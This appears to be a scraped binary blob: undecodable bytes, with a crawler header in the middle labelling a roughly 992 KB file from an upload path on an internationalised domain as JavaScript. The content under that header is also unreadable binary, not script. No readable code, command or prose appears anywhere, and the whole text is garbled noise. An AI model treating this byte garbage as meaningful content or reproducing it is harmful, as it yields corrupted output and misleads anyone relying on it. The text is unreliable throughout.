�������;����m�X�%E�"h��Z��v��;�q[G�����՝=ڴ�8lG_�	��������Bz�$LI·�MN��u�����!�v�)P��i<
�����Ѫ=��Ա�K��Dy$���+��#���L��?�c�%�x1�X.�w����$�3~G����w(z�mLꊻ|@�^���zRA��H���uI3���ώ�o�U�|Nc��|^c��{>�xI �)+��2)��ii����ι��8�w���*���ܥBAE�I��� ȾX; ���(<`d}{���-9K��TE>��:�+���-�ٸ��Ûv��J,�	*�,*���>l��0����e�́���������J�~�J��ȃ�������H����E��^�ˑ%�w���
�p�/���
-���1;�#��5hP���Śv��~A��SYF	�~�ɳZ{V|�������i2��4�H��uZK�h�hJ���J��)x(+x߄��ȃt�� `��޼)�(
��К̵��w �X��H�Lԙ��H�-��e��\RW�ϐ���lLܒ�	�t��w������Ċp�A�>�.�M�Ë�[���Li�!]�ڎ����T�Z8J��٬B~(� 쭗�ě��� �\�.��w8���m�@�#D�����w 	#8x#[=j�:y��Ũ���ɶ�"a���O��蝝n���O�=��.�����D#F��)��tK����x�j�=���ڃ�\
��uO�n҃<�&� ���i^?�~����`x��L�����w���hǈ1@��Ȉ�숞|m H��8������Y�$�(ǅ�.�v��m�
�j�� ��n8���ɿ2��������t��4�ƃ��v܎�UXƙ��.8ʯ	֨��b�Bhw�%X�b�����/+e���r�v���pi���[�
��pIٗQ�iv_�oV$�1
�8���t���蝄΋���}������mb�8�I�۳�Q9 �uD� =�W�=��F��I3~)�X�n�	�=ﶄ�����l����Xm��9h�@�C�	��H�(|<���.|�����"`ϐ�I��6י´3�%E�����Z�n�w��z�n�׭��Ó�n��2F]���v)��:�����`���1(�㠸`�9��pw+�1�����ō�QKT`�=ܯEB��D��#�΀�.>�h�R������oP�I��t@��r�_��ER��T��c�͐l�d`�ܤ�l9�~H���o���d�f��r|p��^�3G����`ο3gx���쌜h�3q�
�XsU���"�8��<	�������jL]�#|��=n�刣%�;�Xi�l�zm���%1�y��	옓��D���'(��{�C�^n�����1[�M����v�Zj�h�nw�:���V.�bx��
�pˈ�ig�oC���E��H]�����Q��1
$�a�ҳ����H#��ۙ3n 5h����0�^��h�p���Ɠq8i����Q�k�o��H�f�&b\0��1�1���4����5���R��QI��w�W��p���d�G�$S��?��6�ڔZ����� ��u{'Xl�Xo��i�".n$�Z����V����Rs��2w��=�ܡDf�Ҹ��������������w���������׹�w�k��)�F�ؑi��.�˙����b���/
�>
��\Lėy��-�1��/i�x���7n��X�%��������Zʒo��،wH���P�4k������v��g�}ʶ��<����w|����˛�v������PuL�ۙ�RH���wȊ-�wH���w��َ�����������N��
�Λ�M-��,��<	8��z�����َөމ���Яũ
�^����Ә��@���w���7}���	�.���?-�4��	��*�о��,���k#����J  ^���؄����ʈ���H�*������슲p�.��Ĉ�������L�Gڒ<��n��h��(��Xܸ>����8�SY��hmy�w8���M��(��.�(��>��� �H�*-`���rL��࠼����yX��	��Η{�}�	���Չp� �՘Թ�tM�9���������i�+葹�i��@�*��A�vH
��w�� ��Y����x�)���bO��i����J 9i����} ���wx�ٲ�+	�w���Y�� ��kp���������h�H��	�@��e���I��N�=/�Ȉ� �H��8�T�Ԡ�H=��n����n�vh	pM�������}2P��X�H����u��01��z�����Y���.$���!�Z��^����F�k�հO�n�� ����ţ/JPţP������w��8��Ȏ�|������5Z�:j���Κn��`��L��m�1�q�q�ǀ��،��Ո�V˧���{	�]��wH�}����{�%!+���F��&�	���b��A����������Λy�Vo�ы���ԣA�k���-v����y�T|�����<�َ9��鱝������	wh��}����b��X- 
�b�Z����k膴H�����������l�/Y�۳�DN�k�:���P��(�i�/ё�w��#�#'�i� ��S��2�ђh+M��y�����'����# �"��	��t_��i�v�%�Z��FX��؄�؄b�&}��f�&m��E�	?ПО�?Ю[2ّ|��)�о�'> �����8&-��:N��)�K�ʟ�b���X�.�K�8q��	�%�r-���"P�M��z���#��Ch��]�k�"�5.�*i��@�ː�"r�Cȍ�*s����(�sKü�!�艈���Ȏ����9���$у�ꨟ��w��h�4�B����HM�[b�u8�R��P��\a��[�x��,�9?��:���������É%�����#��Q�&��%��U����Z�d��٭��-��%�3�n� ��0>� ���8��#Oꘞ)���8��|��ȳ"��+��Ki���#8�*���*Ds�&q�18�b��o���h#-ܵ�C5���($�q�
 �Ը�C��Jɴ.sҩ��}%I�|�8��~���	����v{���ɢ�w�y���!���(���Z��9�t͜q��F`���
���9 ���:�
�w�!wh���*�(�*	����	��T��!�3��~�I�<�~�҈��C�G�L�Ȉ�t�wȃ{y�
����/��lX5ф�T(�؄4x�����6N�2��}�gc�����?^��	��7���M�N����N�y�Hv_�֯~�Ql�D'~C�遮��� ��y�p���9��0�﷗2�e�:n���Ȉ�@:��;�\�w�$z(-i:1����|�\�w����9�ˤ30b�r�������H�ҤE���α ��J�J(�J�ɭ��W�ˏ�	�B}�]���F)��:P�����;I�
��I�
:pTʲ��7�:���5��h�n"��kF0	ڟ��t����F�
��"�0�]�ޜ�z�Y�3w���H3�K�Υ�Ȏ��C�D�,���""5$���(�����L��<�:�YLwH�xz�-?�]Y�[d\�� ��+����,`sr�$�wEs/Y������$����[b1whO�U,�{�(��������`o@�.�=����)�>��A
8���Ja�p��:�TN ��b>.�9��h��|���D��{�;dZ_�[Υ�H��ߒ��S����4�tKJ �,�TL��z����n���6�%T��>ʞ�3X��	�R4E�2��R����Ű�Q����\�vl�>�r�?� VN�f܎�ٝ/����WٙW�؎�I��X��P�;�Ǌ��w�V?	�{��؆��K
G� *Y�>�.>���堚��ڭ�1���y���x�����X(Fʥ$�k#U�&ĎFZ�5����Χ�#>2úP�t;Bt�ɲ�z�������숋���C�m�	����N�똎눚�h�������@!6��ӄS�����`׎�?�*	���Ϻ�t��T�|)iI�,�	����	�5Q����&�;��S����������D҃��H���%
*șf�]�juQ�x���w����t��CX(��kCH��#�>���"���$��5B0�D�#�(�O4�M�\��fZ��+w����mو�餠�؉���Xm���[_�6Ɲ����iF�5��J��j֮�����{f
�oWy�W�)Wٹ�ޙ$�ʄ=��X.�������	����Q���������?�ɟ����ƙ���j������ň:�t�k��S����~���k0��+ْDnB��K�L�%J��l6�e���z{��ب�����؊��w�KO}7�K/��(e!�������f��]K��X�F�īdO��Ŏ�`����
�g?�ߡ�]�������?��� �p��p�Ioպ�K��e��\�١:�K�h�x�Zp��m �c -�a�ҿ�Hb��\0S1�,Y:Y�S9���K��%��{ �(�ä\5|��|Q��<ȃ����D�Pi��$=?権�B�~�O+�h���<��	�����͝\�T��%����ȟ����p�ݙ����	ʍ���N� w�i��ٰ���h�	����p�jK����:�i���������� �j�����;(����k� ���flQ�aZ-��d?�]�"���p�I7�w�̀����@<Ar��R��Pq_�ɣ����HN����A(�C7���E�џ�~�������|��*���9�5�|�����}�^#��]�*�w��>;���t�v�MiL��� �/Kl�?D�{��`����91�G�d��+Do���/ƶ�AwSO�d t�*�����-�uog�!(p� �u�\�.�ɸ��8���,��.��U��H�����$��(�0ZZ���~j'�rz)˔��	��p���L�h	��C����D���tK���ˈ$�q;��(��:ZȾ�?l:C\@A����i�C��#���Y�ق���h�@�rHK��s�G��B�5	�样w<����ZF�q�% Xs��� x�:&�pv�GY�������Ղ��������X\��������Z�w!"�J&v��A���Hσ�@��S����Xr�&�k�脛�tO�6�X��H���J��@�;�z@2��:�@`��@0����h��m?W\� *�^�	������T:j뉔�a������~�Z@��mk�����(�EG.��f�l͇�X�t��m���6s��|n�������Jߩ�����R�"��'Ph�[8���1�%=^��#P�K�l�(��D��LBY��>^%�;���Yk����L���Ȉ%���4Pw���%���K�1ĺ����;�"qO���o��Yv���°�Pг��\��슶vI���I����"���}'o���7V�|�pj��p��HV����Ӎ`*N��c��/'��b�N2b���u�>��##�"��%�G�^
��h7'$~��<R؞��+���>^:���I�	����LC���Թ�X�����؊�:�������;�2�dh�(�C�,)��\��"CB����t+�-��L�_�/���Y�B|w�"����ô��O̢�9�����<b��8�p*�ι��ʊ�B�Nyͅ�\��=�Ѕ�eS].
�M��`�Q8���p`�j��w��H>L���X��X���I�ZC x�p �1��Fm	����R��*Ȍ�,�����ä���L��[�w���`��QM��1�j �,�%���~;��{]��=qD����_k��?�ο���̯�[�����<"ql��"}�ySȢ�����n�d,�J��wv�����Y���H���ц��>`N���z�jrY��Ȭ��m��I��(�H���J���m�[
1�lJ���Ŗv
��wXa��A�����k_�d�ʛ�k���"�]"�b�=2�&�=�c�S!�"�ŭ�$T1^�A�%��c�ݚ=;�&���}�߂�苇 ��2x��t��ׁ���q秳�C�Sj%�xΆ@�w���H�ț�_�k�L����,D쭙/�N��[QJ\> )H��H
��w���Z�徉�	��H	�~�G#V�:
c�-�U52�'\&�{�U��P��Q"U2j4h���]���",x�%�M����ِ���Ϝ���EH>:j���c���V��+�����9�9�q����H��1Zm�����<H�в�ꦥ<M_��TJ��ȼ� �n2�8vK!ы����L��D�Β	�L�;�4쮿QAǾW-$�8�B�N�9�����C׎�Md6�� Ȼ�����	��0�;:>=uk�w�C��,�t'�y^����P� 	�Î�d.���2��җ�.����X
��2љˁʩ<�#QL��X����0��\��p	Y>��c�|��p�8���j_۸���d��SQEN�:�d��SPZ>�>/5d���SWn�0%5����TR�'A5���Um�~�5����Pc�3mE��K�Vz��;�U�d�_2L�F� ��i�{���O���-��q��o�= �������4@:�Qd����ð��w�9��
��h��˟2��|-�r����Iÿ�E�/��t������\+��/�bޗ�];v$�Օ�ߏ_]�~�t��鿳RKv}'/�7�w�Q[���Ufw���>��%[�g�sQu�7K��{�];j>��x�W2�2�~:Ǖe�w2];J�&����UA�~&��jgtV���0�U|�5Q�'�#k�b�gr� v� �(bpM��9J;�z�pٌ�$�8�)��
�Iy�<��� ��wY?4<�lwX�:���s���w��������:L�h�`����jt��,��`��-h�Ȋ
��H��H��H����H��H��H�Ȃ$H�H�lȎȅLH�,Ș<ȇ<Ȍ�H�cH��I��əɚI�$ȟ����Ȕ�H��H���Ҹ�����~����[=��@R�z�S������I�H���жJ��v<��-\�-�@�p�86s�2�@%$pN8����Ȳ^�
���h;���Ȝ�ȼ�����L��ˌ�刏��L��L���wX�\�X��@�����X���ǜ��XL�܏�8L؄�ؔ��؏���x�<��$��DL8M9�ތM�X��$M�����M9[L���H��t�M�DL�t��\�҄M߄���є����,M��M�LNԴO�|���p�����|��8��܏�0O�,���������	L��T�	������,;i	�AϠ�8@z��<:x0��
������5�8>�
����!@������C������-�ۅs�K�ب�@�0vw��䅾�!���($���$������"<�P$���p�9�C<P��C�h��C$��8l?�C$p�p� C9l�>LC:�C'�C34C\HC'|�X C>�C��Cl>��Mă����Ȕ�?,��C��',BG4�G�
�Q(O���%���m{���Y@T���A9����h�7��{$�N����i���v(�@^�P��O�� �X@���0�)�����C�z�p�8�wP�{D�~��9�GD�GK�;D�����C1D78t�����rd��-F^@BB��8����r|�'��� B$8�0�!���>�
����JY���%������H�#C�\�?h��b@� ��Q��a�I��K!�K�Y�AL�b�)���u� %��)�p�p�����?q�8�Q�=��HƠ��H���B] ��`���~�؏Z�e�F\��x��0۲=�8����`��`YpK�
��܍p�@�;y���<�`��w4E��d��Q����I67H��8�wQ�K ��Ƭ�<����ت�8���K$�-�8Ʊe�P�K=�x_@�`��kFQ)YXZ��^��$ $h
���,d���[]���إa^���՝�>`��_�������{d���\�P^��$ B,,��P��P����� ���lYH��q�꩞��1���+6�$D���	��8˲��8�I�s���q�� ��Z��k�Xes�@��@��ȊX(
�( B�HQ���w8Q�p� �)}Q�x�(E��RY�R���/�ґ���X�胚(��Y����R �r����X���]ڑ؊�@�����
�h
ҀH�-��@S5E�e��U�`�ȅJ�T��߲u���h[N���؋8,��U��Ʌ\�Ń�(�Ѝ�Њ�Џ���%��$��Oi���$O�%��k����ᬵ@�d@���D����(�pYKq�γ��zJmd,ޅ8���8����c����� ��莌���@��p���zw͍���W~�W<�W����X�7]�%���0%m�v;=�������\=��h�P����0�>�������
�%�3-^$�ݐ��$_����L�i�e��U[J�i�@X5\��%_�v�T$��pݠ�����-����$�c�
��<�� l��s���ڗ�
���`C��Sd��t���B�����m��50i���X��H
�q�rޚ�u��PVg���Ws��}-W~5����>X������Q���x�wUWI��h[�]$ݷ����l�v��iǎm؞mَ2�p�����m��m�ۈ�m�m�.m�>m�ީ�Nm\����

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251111/a42d6e4e3a86c79644e7878111f89299_file.js
body_size: 991992
content:
��ΰ���։��v��\c��\==��́vz�sR�s[�#mPEPF:}=�rQ��Ss#S!v}�Q>V8�חƣ��جr^��̆[;���[�T~=99��_>'|;Ǌ����ͯ��ct��s�v}�r'�?%�P][�u�� ?'䦋v~�R&�^�^���]��8�����t��<g楡��t%��!zu��]������*}�~��\��\;�p��}<�:>��^9�������[��XstY|=p��]]}RG����]����\}\Ƥu��[�<��;å~��sš��ܧ\u:��\�?9=����ʠ��\��ϸ�8ً9��Q8#F���<�����W��0$�\��'��<��\��jF�_z;��椢'^?���¾'3��uĆ'��90]؎:=���[����SX���h���>���'p������Z�⃮����TX�
'�~����燭����Pg����>��z5Æ�����G��af�懫�ӆ���9H�wwUwwwwfDwf3wwfwwDwf"wU"ww3"��3��wUD��ww"wfUf��w��U��fDwweUwU3wf���3��eU"ff3wffwweUwf ffDD��wU ���������cU3fD"��wDwDw��wUDfUDU��ff"wfwU��wUUfUUf��3��"��D��ffU���fD3w�����fD"dfff��fwwfwUfwDfffDDwD"fwfwD3���wADffw*��fw33��fw,w��D��fDmU��ff
wAjwww�w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������������������������������������������������Ψ������������������������粒������������������������������������������������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������䵪������������������������������������Ų���������̵�������첹��ΰ�ʺ�θ���θ�ν��ʸ����α�ɹ������Ų���������̵�������첹��ΰ�ʻ�θ���θ�ν��ʸ����α�ɹ��������Ų�������������������������̵�������첹��ΰ�ʸ�θ���θ�ν��ʸ����α�ɹ����������������̵�������첹��ΰ�ʹ�θ���θ�ν��ʸ����α�ɹ�������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w��I��dݦ	#����UI	�����8��`��4 8+M���`9j@����Aح���.�P���߮�q��G��n���n���2�b�oD ������(��]"8�O�Zt�Yc�$�3�s���<��.�C��Q>������P�'敳p(X0�g�}r;gjO��d���%��VD1;oD�Ӟ����(�+�E8�a_�Ke�zMR0�cV��W1����0xW���F41�oX�;�F�?�cY�ߟ���QV�w�6�p V�7���:rdm}:���v0�[Wׇ3��x~e��lmOW�e5(�S�p�
s���>�i�V~(��`i&�pV	����B/* ����� ��� �b	�*�2�V��2�X �Z�+��������Ĳ�,��Ł����!��V Q����=:�Ԏ��
�6P.�>-�"P�����//�*�/���/)�6�V(���?�2�&ـl,�``�2�,jѠ�r��v_o�&��/*"wRW$H��#
@UrT/2jN(#|Q�d8;M�d J."�'V���j�s�.��/E.�d�إ%�F�ce BV�B���\�3�0D��0{6Bd�UR^�jz�x�3�65���1���6���K�O?g�@��i1k���&���x7��Ӕ��9�=�H3�Ԯ6��4z���aθ34��oϙD�)D:`6�:A�*�O�#l0�g�/F�a�=[�s�<��M/f�d;��<�T�}�'{&0��k�B�>l��|<�Ow�?cV>.Ǘü\Nv�Czb%F&A?hy��?QU3b����\�+�1m�6?T+s`�=�~�P��!&�bD=ݖ!d��`,��`�0;B�)S����C�l�2��+|C��5D/��Fx_�W�c�f5x9g6�=��b@�zq�5GW���{}��7W��2�t`���6�:���B��p,Ł�����"�����\SW���r���R�|r�.�m�lWt�[&v�#���qb�de�H���m�H��a�\�wp�kI����Qg�:$�Y  ��J3�Y�|\S �����*s���)�)`��j!�s֏cz�1�������^N��8䥱��UO3;����߃_PL�M �*���@��z��D���8@�y#�h����ɓ�S����Rٲ�s�E2`��.-+�XPK@�����[��O���8Б�� ��^� l�\N�C��l�L���?�׶���V�M��m�B������:�Z���'����Y>�u�wąJ�hc���e�� D@4���؄��.�Ƕ�;;�`�{O��[���M�I�� k,��avv/�7<�Ӱ� �X�P������kX�ݏ S$�2D�*�6����ñM���ݨv�Oʶ1��Ǭ"��2Y��pSo��\��D��!��ݚN �����ߕv$���`_��0�bͤ����di8LЏ��R�(b|��Ǎ��+u9'�E��d)�"��.(�,�����%v�%ҡ�^-ʡ�����Fw:�|�.�?ᩰJl!\�������.$�n��]�:���_�3�Y j͕)e�}aۥ���=!����q�+���R��pJ�R���W�䨎� N�$��D�'�T�p�JbB�,i����	��
�&�	r͕J��U�����T0��.�!�J��V���Mf��j�A,u5N�������m���NU�O��k��V��=�Xp�B8
�I��P�����h��Ј��XW����Z���jpeDBN�(�Z	*w1�����Uf\@�B���ʎѳ$�ͺr�锓.4������}�+�0xM�����1���0H�(X�,H�e�W�spW�#�'��e�p�z��4M8�$3K4�tꇡ�ʉ腸;]w3����k����q{�2�	��(��Ј8Օ�ý�j8��>E����[֯������]1�U���K�����j������H��(���dKd�a25b fg�ҡ�"ǲ�{g� ��� ���I��	��&����.`�	��6��H��w8 �֭x�����I��D��s�:������|(V�`Ʌ�H'�FE��1�f�ߛU���[;�n�TP�7�����L�\M֗�%ț��:v����ap�+��`ɉ�8	�(h�0x����IR��9ο X���˕_t;�*����_��t�fJ
��G�V���鄶���Xއ�ˌHI�*�ȳ��5A��Ɋ��H���I��x	�8�̻�I�&���Ɍ�8���j��:�ͦ�/L]9[~3����	��PV�?�w�^�yS_(�"����TT�[�`�O>�(��T�@O��N(�]�_�����z����`�>�����j���	�Ȋ�8�į�ܭ�_�����8��]�#���}��艧(>��(�7�Ԫ��n��W��d��`ʩJ�����ͥ��^H�8��.h�_h��b>��������;�9���h�L9��艍���H���8��H�H�e��6X�=��(��ȋ�X�o��@������`(�6���O� ���ݨ��X���w���؉�X�� �򪊝�	ި�������İ
�.�������h ���?����:��؉>�" ��h������0m��}�Z]Ҡ*��:��ݎ�舮o�Ȋ見jH�.�� ���>�w;�L����J~�����h�V/
�0�~��N�S{��X ���W�B�U/=��0�������LI�� �����=�
��=�X?/����A�����Y����ʭ�����l�B8���� A���������w��_�_��~��(��H��i������B�����X��h��H��������!���Ȏ����x�u�-��ȏ�@�����Q��X��Q����h�5h�.��u�������n�.���h����>p��h��h���-N��(�Y�	���Ѹ����!�P�����Mm����ل���@W����Ѩ�KN�����p61�7���7������Q�d?��Aho �����RH��W_�,��M�����w���� �U8������ �;ምx�� � ��H�����M�����O
i_��p`��x�Xu@�L�����d�����\7����ۘ���2�o�c�)�,���B*�r�� ���8��э�X����X�������i����98�A���aߛ�����M�L`�`��A؍���؉�h����X ���������*��H�ȏ�(��Q��Q���/���R��؍ҏ�� �Q��؍�X���؈�X���*wo �p ���8�x�
*I��h�$ !�̔�k,����hϊ���*���AIW�����M?#��؋�������b#o�o#��ʿ�7ҋX�����l�o��1x��\A�x-���W/�i~��h)0���?(�������؋E�&
l"
r��<Љ�x��!���L�c�(A�6Ώc�����3��M�9o���h���*<�\�g��J��x  @!��濠���ߙ�Ҟb�����ʄw���Ȏ5���(��8��؈�8�����Ȏdx���Ñ�Mh�����X�b������x�%)��������ֲ>������>Љ	�.�h�����H� ����ׅ� |������.�����o�A�������?Ւ���߱���L�BX��Q8��r1����8������F�����(֘(�0���� 2?Æ��;���G�#[�bێ�>`�< >:a�E�=�F�5XC4����h������-�hw��7�qЋhB��89;8C�Y���5Y��h�S.�Ҙ(P�	A�|��d8~B4$@�w^�XH2���U�����-�xA6�H�BȈ������ja��XQ��Zቦ��f�����a������%�_�* �[K��?ɬ�Ih���L8����ը��΁Ƹ�~�������<�P�����3v0��8�8�*�L����N<������>ג�1ւe�1������D��q>�� �� �� ���@�����wH���1���h�|
��4��S�C_��^���4/���(�%0����������KR#��:t�y��˯��(����"��X,�������5�H,$ȋL� PD�B_�H{�'�05�](�,�/:��ڄh)-��U�����x)�@
��	�j�1YC�/��J[�J���h�8�D�2
w���#%9)�2�F^!���`��G"c�9����8����c��Fk"���n��v��b{3�X�[A�h�l�E`k6\+��w[5�;şĘ$��U�m݄������X��È��8��莝h����J��EX��P����@(���=��A8��h����3`���Ȏ����|щ����A���1���b����C-���A-��A��>�5��Oz���h�j�K����~�R��7uB4F�`$
CS'��RC>�Ȅ��-��F;D'�И�(� X�Ya0Y�(X`0�q)��H]aǿ���4[[�~w�(��6�nQ!���w�R'���D6.a;!��oI�`�!s�Ӟr_	d`[!!�V[>��Ȉ��TYa �e�J�4!H_%��8�����bG"�J��&3��3�P�?)c(��"F�K��]��Ϫ��-:@^�z,�B������x�pы�h�k8�2_�����s����Gh�ָ�2_�~����$�؈�(��ȧ;x�L@��X���ȁ�E-᳌�b�g���c�ր�#_����C�qP�h7�O��T�FZ��>�T@������X^w���m�%s�=�ʌ�	l�H��&>7Y�&�5T�|�f�h��&�I��(�z��r���簸�{��p��}^b$V#{UG�R���sA��RS����X ���kp�`�(�h��W�W"@a[�7˿��x��ޓM��_8��X�G��nb⩽���iVO
@�J��w4X�hB��荒�gZAcx���@�l�xT2ވj�~AS�KԻ�E�jM[V���؉�������J��!�X�E�����8��8<�w5���H���J��N�ɇܘ��.�*߉zՈ�X���As>�O����%��P�a0�o�o�`�`���>d>��X�hR(������_Y!��(�f��ȁJ�	q�C�U��Jw�hg���B��ИN�d�(�U!�����X8�Ԥ�f�����=�q_(�+�����f8O�#И���q'�:���8�s;7s2'W+g��s��i����Ȇ�`��Q!��I$��� '��T��7X��b,C���wR;a�ScA��9�' >&sW�&*3��'GI�vV�	w���쌏�'�%ҍ(��B�%`�H������<��h���\C�Oߔ�4 ��늷��UH�j�:���@�Y�1���ީՠi��E��!)O�璽�YL��ͫ �(�d�<䏒=��Q	�Ԡ�2>"W9��YӉ�����l@�JH�r��N����1�j	����xH�z����.<Q�K��R�;`B���T�����(e��wK��VL��,�V��" �S�̚����0H��������
}b��葹�O��<kp��49�Ҙ����&+?�~˕��>���lw�t��Ȋ��X7��F)l��î���Ne�HJʤ>K�˃� �ˆ�\�L���H��Z����`������a�$ɍ���������g#銟�`Ε��3�6Á��.��>`C��	HO�]�1�7ܹ� f��@����h�y�QL��1������2���z +����1�%�I-�r�w`*W8�x���/����Y�ut�C��b�ZV�	��F�����P+�S઎Ħخ ������+�v�N��~�|��(އ<��ц�h�n�L�5zz�:�f�
��&"�'���+�`eSX|D��S���륽GH]��He#�7F-%��z(�^�����%<����Z�Fa�l��c�.æ��^4�O�Ay��n��Q1��&5����ɥX�AW�5���v;�j�(�*��\����,�.#k��-A�w��C�F$GШ��*�*��ͱ�^Q����^�.�\nH6�DR��щo���*��ܾ�w>���L�¸�\��.�G���8��(�z�Fߊخ�� ����\J�1�O��?��:.
��@{\�?�Z4]6ՅH�H����b���8��
jk�ĚI���M��)+���Ш���x*������n�xkSD����R�Ci�� U��x���x)�T���W�����ջ��ʈ��ȸ�o��f�����Ʉ�Xw��|H����T�~�qDl����Z�|�� �B�����
7)J�5�	��������j����lj��(�$Y� ��	�e�?��"�����J;�|���ˆ\�=!���O!�^B��}�#��$��X�0K�,��a&�dd�A�٠)ߠ��윛��Ȇ�e���	��п�bh��8F�L�=��E��8˼�,
6٤�6�H��h
�����Њ��!���<�U���K���Xd\N����<��W;��6%��� �"1�Uwm�����\hІ�ɂ��4���@0ȋ��
�Ԉ���Ȋ�
��c��ξ�(��ȃ��K�R�60HꇇT����	tuc��Aɛ���R�
���Ɇ����P�(��I��ZB4���sߍ�����I����D�ٻl(���ȏ���������;����;�1�0=M���̾i������B(���H���&I(��T�����T��m��!�R�'��l�X^��M�k�>*��%�"��k��/aw!���[Ȋ���fPX����lA �Bӻ�.ʓ~=��p���
���l*<H������R�l8������h*�(���Z�^ j�$��rD�����`�ꞽ8�Y�.z���{&k]��xL���R�Ά�h� 
��PK�08	��*��pɂ���dI�t���VowM�.� ��R�b���d�ȉt�8������~�ښp��������I��D��`ɇ�+Ig���˖ %t�LH�`����T���`�����0K1�wl��!�_a���ݸ��׸�ջ=�����hȍ�PA����ł����������lܺ%ɺg��R�'j�V�I2M���m8�h���2���0`Y�ԇ��a�脪x��/���ҏ>|-����G����τ�;�j+�->̨�����	�v�������.�r���L1P[�Ȕ�:>��&&�k;K
� �^�Ϳ��ϓ%xn13Gz�u��~�4z��.�����(�5�ȑ�Ȏ�d)��Pw�Ty������N�1ǌc���8��f(��C�8�ϫ�(���K�( ��(�\ܴ���!�f��(���i^�;�����f�֔b���(��5�����숁����	�f��F��f���޺T���Iٌ�Ј�Ȉ�h�N퇋�؋��ɎB���#��3�BN�@م1��f��(Ch 06{�����;�ߍ����� t�r��C�����Fy����䎩�q�������X���L�����˃�T.�3}w�!��璎h�T�W�X3��	��ߔB8K/�m:`����43��P/����{���H���)��JTa1G&#��'���r,���qp��
��� 9���������x�|��0����
w������#�(����x��(���Hȋ� [�����0S(��z	�1��\�*���	�����
�S�T��^ �2�ꅚ+�
1����.0(�����`�Q	5S&�[��(������X����w�0�JK��h���樈Q�W	�vx���*hB�u�H�6?�"3j��L[2���J�T ����ȏ�Y��y��j�$}�	�5y��p���=s($ p�SZʪ�y�p�Vژ��&�㍎��A�$��	�&bS��K�+qK����
��@:i��-��z��@�)� ��l�2���<����S��U�M�6���.�B��	ϻ��P�i��H������	�/� �������H��KH�p �ȸ�Hw��y�
[����DZ��P D	∊�8������(N������J���0	[�(4�@��9�)��H�i�q��|�����`��X=?�s����8
���H��0����p���Li'���p:]�0�X�"C #s���=����6:�Q��i��z������D-�5��N$�Љw����:�b�J�Ã��Hc�iP@7���aB��kK"��=�d���*��#b{�}�Ĩ��� ¼<-�,wQ[C����BË̏�d+�	�|�KP�����JN{�Ĕ'պ��$�h�6��`	R��(>���������������<t���������j�0��	�4D0������I�x	��	�xw��(r�Rx*�B��
��BB�+�
��H���2P8(�KH�0�@�Lp!�젢�?)�֪�v��_�?J� sPB���ؘܨ��xB�q�Qx*����4�x�񙇑	�(�_��wS7gr)�D�w�x#���h,��Ь;��Sj��\������ƃ�E_"2?� ��% (����ȼ��y+���$��l;�� ��37ɾf�������E���n�]KY��,7H�Py :B��"����I�ܤ'���x�[{��yZ3��͟x��,��{������ w�,���<����hH���jǜ0��pG�H����� �¨Y���:�H�� u���(��Z�I1��������^��{����C��Bx��@�Y6�D�we<B�ŁY�o(���ш°�Z�MY	�)1�����)7z������ݮ�E�L6��e��2y$:�K��* ����9����#��R/R9�Ҁ����ż;�P>e$ε��ú����<�p����������ٷ��+�9%���N$���H��TP�09܆�O��"QT�	�	VB���z�T6{�^7k��rsJ�ETŬ�XI�^��� �����Q�կp���x��pG��	���w���X
�b�r*��A@0��B������ �� �J���@�L���)	A�(��l�rA���g�Vm�A]h
����X	�Ѫe�ץ�|*F��um�xۦ���:��6��ӡWt���::��J��Lq˖!��͙��cT���㍥J�7�T����<
��5ˇ�ȇ���C�|(�|8��)Q6�)�@CvXѕ}�}#ݐZ��p@�j�8�_����>���j_�(S���w�=ث�c�Ҫ��#�X�w)��� �J�Kq�lBs]��n#~�P����؁U��fҮ$k5�fYְ���
��������@�@���,���(��.`	��2� V�����Ϯ߂	���
��W��F���m�p�4(�:1�@��J/mE��) ��J�^j�* ��m�h��0�~��	8C���u�� 5<m�$�Z�
�މ�Ӊ��M���4y�hӚ�i�ִ�VҔ��g�l'u�Eޘ����|�(�*���`	��
�(���1�ʆw�Ғ�1+��K �@WacYT���ޤ$�B�<������a�!	��G{��·�먽
�cT�V%	>��XiF���k�X����������DM��wM�����Y��к˖^Ge��:.�UTޅ���'�h
������p����
	���� 	�h,��	�p�w����� X�(T�`
b�
�/��	��_D�W��GʍLx�bE�0�	�(��5��j���(�eJ˙�!��!���'�	��ɑPw
�#v�����84�{o�R��҈]T%���0�Ck6�F��@���ܢʃT	8�H)?�`)�*��<vJ�i��S���5�ⰺ���S�m�ig�	��B�:�7�a��aݨ��B$t�%�M�4��x�%�͔�M�)߳P�Q`�W����B)�B�>��ٵ�W��2k��h�)���eF����gv���� Q�<��&Eu�9�O5�F�Տ��]ln7���ݮr���Ȍ�(�Ј��P�H���� 
ހ�w.*��p� ��P'���� ��h!w���,(������U�d9�u���؆AZ1�R7` �q�F@��|�Y<�:��u	��c�>��
���O�;�$�8�vP� ���۟Y��H�����a���3+�)�0��0���@
;����+2T�Ĳ��PhP��H�z�S�Y�������X
ۃ������46��+���<�_Z�Ło�	����W�އ�/BZ�J���๖����b���FJ�Mҙw����R�a ���x���a�oPեϣ߀F���z�����&�]�u�q"N�����.OX��`�������r�������0�����
��17������`���	� ��^�x�Z{��A�,����
3T��(�h���V����Jc���*|��� ���Y�A�9���Ӡc�e�G%���䂸Y�S�{��?�똒Y��ЈL��
����/�4�q6I��Y�@����|ꜨNq��ɋ�ٺ�w�l����R����n9�ꭖ��ى���o�	a(���Q���)I
#m��	���uI��Z�.xVv֒{��c���_
������H9���ت馻��� �_�Ш������H�)
˄ƪ� ؍$�#���?��Oԗ��ܮ��ʋ���� 	L�嫿��Z+���f4��kD�Z��|�Z(��E�ȉ���������ݦ���[����L �jL�����K�L��:��$!�F����9��L�iˢ����w��k�臱�(�*:�������9��p�z�Ll9����H��B��0������%�E)����/���������������]���@8sCT��phjrC�(I�N������ �yt���f*)�C�K����|��	��������$X\���2���1Xؗ���h��8X��|8�	�I����9�ː`���\���|�������l K��ZЗ���������È�(K���9L��t)���w������FЫT��Vì����uy�-����+�a��ʿ'l� �z�o����T�L����1ȉ�8ɘ��ȅ���h��6�����
